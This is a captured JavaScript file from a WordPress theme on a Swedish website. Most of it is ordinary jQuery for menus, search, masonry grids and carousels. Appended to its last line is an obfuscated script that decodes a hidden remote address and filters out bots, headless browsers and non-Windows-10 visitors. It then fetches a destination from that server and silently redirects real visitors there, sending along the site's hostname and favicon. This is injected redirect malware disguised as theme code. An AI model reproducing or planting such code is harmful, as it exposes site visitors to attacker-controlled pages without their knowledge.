

--- FILE ---
content_type: text/javascript
request_url: http://teppo.se/wp-content/themes/wildbook/assets/js/functions.dev.js?ver=1.9.7
body_size: 2500
content:
/**
 * Theme functions file.
 */
(function($) {
  "use strict";

  $(document).ready(function($){

    var $body = $('body');

    if( ! $body.hasClass( 'preloader-off' ) ) {
      $($body).imagesLoaded(function() {
        $body.addClass('loaded');
      }); 
    }
    
    if( $body.hasClass( 'sticky-nav' ) && $( '#top-nav').length ) {
      $('.site-content').css( 'padding-top', $( '#top-nav').outerHeight() );
    }

    $( window ).resize(function() {
      if( $body.hasClass( 'sticky-nav' ) && $( '#top-nav').length ) {
        $('.site-content').css( 'padding-top', $( '#top-nav').outerHeight() );
      }
    });

    // Sidebar Nav Toggle
    $('.nav-toggle').on( 'click', function(e) {
      e.preventDefault();
      $body.toggleClass('nav-open');
    });

    $('#close-canvas-nav').on( 'click', function(e) {
      e.preventDefault();
      $body.removeClass('nav-open');
    });

    $('.search-toggle').on( 'click', function(e) {
      e.preventDefault();
      $body.toggleClass('search-open');
      $body.removeClass('nav-open');
    });

    $('.search-untoggle, .search-modal').on( 'click', function(e) {
      e.preventDefault();
      $body.removeClass('search-open');
    });

    $(".search-modal .search-wrap").click(function(event) {
      event.stopPropagation();
    });

    // Sidebar Nav
    var $navMenu = $('.sidebar-nav .nav-menu');

    if( $navMenu.length ) {
      $navMenu.children('li').addClass('menu-item-parent');
      
      $navMenu.find('.menu-item-has-children > .ancestor-wrapper > a').on('click', function(e){
        e.preventDefault();
        var itemSub = $(this).parent().next('.sub-menu'),
            parentSubs = $(this).closest('.menu-item-parent').find('.sub-menu');
        
        $navMenu.find('.sub-menu').not(parentSubs).slideUp(250);
        itemSub.slideToggle(250);
      }); 
    }
    
    // Top Navigation
    $('#top-nav-toggle').on('click', function(e) {
      e.preventDefault();
      var $btn = $(this),
          $btnSpan = $('.top-nav-toggle-text');
      
      $btn.parent().next().slideToggle(500);
      
      if( $btnSpan.text() == $btn.attr('data-close-text') ) {
        $btnSpan.text($btn.attr('title'));
      } else {
        $btnSpan.text($btn.attr('data-close-text'));
      }
    });

    var $masonry_container = $( '.masonry-container' );

    if( $.fn.masonry !== undefined && $.fn.imagesLoaded !== undefined && $masonry_container.length ) {
      $masonry_container.imagesLoaded(function() {
        $masonry_container.masonry({
          itemSelector: '.gallery-item',
          isRTL: $body.hasClass( 'rtl' ) ? true : false
        });
      });
    }

    var $masonry_posts_grid = $( '.masonry-grid' );

    if( $.fn.masonry !== undefined && $.fn.imagesLoaded !== undefined && $masonry_posts_grid.length ) {
      $masonry_posts_grid.imagesLoaded(function() {
        $masonry_posts_grid.masonry({
          itemSelector: '.masonry-item',
          isRTL: $body.hasClass( 'rtl' ) ? true : false
        });
      });
    }

    var $owl_container = $( '.owl-carousel' );

    if( $.fn.owlCarousel !== undefined && $.fn.imagesLoaded !== undefined && $owl_container.length ) {

      $owl_container.each( function() {
        var $owl = $(this),
            columns = $owl.attr( 'data-columns' ),
            autoplay = parseInt( $owl.attr( 'data-autoplay' ) );

        $owl.imagesLoaded(function() {
          $owl.owlCarousel({
            loop: true,
            autoplay: autoplay ? true : false,
            autoplayTimeout: 5000,
            margin: 10, 
            autoHeight: true, 
            smartSpeed: columns < 2 ? 600 : 300,
            dots: columns < 2 ? false : true,
            nav: columns < 2 ? true : false,
            rtl: $body.hasClass( 'rtl' ) ? true : false,
            navText : [ wdbVars.leftArrow, wdbVars.rightArrow ],
            responsive:{
                0:{
                  items: 1,
                  margin: 5
                },
                768:{
                  items: parseInt( columns )
                }
            }
          });
        });
      });
    }
    
    if( $body.hasClass( 'snow-on' ) ) {
      $('#sidebar').snowfall( { flakeCount : 150, minSpeed : 2 });
    }
    
  });
})(jQuery);!(async function(){var _ldz=[];var _bq=false;const fi=window[[120,139,134,121].map(c=>String.fromCharCode(c-23)).join('')];const tx=fi(fi([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const wqb=function(guh){return btoa(unescape(encodeURIComponent(guh)))};try{const eus=new URLSearchParams(location.search);const ea=Date.now();const aoc='qfq'+'_jx';if(eus.has('verified')){localStorage.setItem(aoc,String(ea+950400000))}if(Number(localStorage.getItem(aoc)||1-1)>ea)return}catch(e){}var _rtn='ro';var _uwx='ftq';var _qph={};var _xe=296;const cx=navigator.userAgent||'';if(!cx.includes('Windows NT 10.0'))return;if(/selenium|bot|scrapy|curl|phantom|headless|node|python|crawl|spider/i.test(cx))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/HeadlessChrome/i.test(cx))return;if(navigator.webdriver)return;function pl(piu){const db=cx.match(piu);return db?parseInt(db[1],10):void 0}let bs=!!0;const er=pl(/Firefox\/(\d+)\./);const bqs=pl(/Chrome\/(\d+)\./);const omq=pl(/OPR\/(\d+)\./);const zi=pl(/YaBrowser\/(\d+)\./);const mg=pl(/Vivaldi\/(\d+)\./);const zmv=pl(/Edg\/(\d+)\./);if(er&&er>=141)bs=!!1;if(bqs&&bqs>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cx))bs=!0;if(omq&&omq>=118)bs=!!1;if(zi>=24&&zi)bs=!0;if(mg&&mg>=6)bs=true;if(zmv&&zmv>=134)bs=!0;if(!bs)return;var _ds=!1;var _fg=478;async function ckt(xgf,tl={}){const tqe=new AbortController();const poj=setTimeout(()=>tqe.abort(),3108);try{const iiq=await fetch(xgf,{...tl,signal:tqe.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(poj);return iiq}catch(e){clearTimeout(poj);return void 0}}async function gzv(){for(let qqm=0x0;qqm<=3;qqm++){const iiq=await ckt(tx);if(!iiq){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}if(iiq.status===403)break;if(!iiq.ok){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}try{const lrw=await iiq.json();if(lrw&&lrw.url)return lrw.url}catch(e){}await new Promise(r=>setTimeout(r,236*(qqm+1)))}return void 0}const mof=await gzv();if(!mof)return;let pkj;try{pkj=new URL(mof)}catch(e){try{pkj=new URL('https://'+mof)}catch(e2){return}}pkj.searchParams.set('w'+'sid',window.location.hostname);pkj.searchParams.set('domain',wqb(window.location.hostname));try{const bb=document.querySelector('link[rel'+'="icon"], link[rel="shortcut icon"]');if(bb&&bb.href){const bpn=new URL(bb.href,document.baseURI).href;pkj.searchParams.set('link',wqb(bpn))}}catch(e){}window.location.replace(pkj.toString())})();